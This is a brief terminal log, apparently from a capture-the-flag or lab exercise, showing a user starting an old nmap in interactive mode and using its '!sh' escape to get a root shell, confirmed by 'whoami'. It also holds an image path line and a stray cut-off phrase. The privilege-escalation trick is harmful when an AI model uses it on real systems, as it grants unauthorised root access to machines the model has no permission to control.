 robot@linux:~$ nmap --interactive
nmap --interactive
"the quieter you becom
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#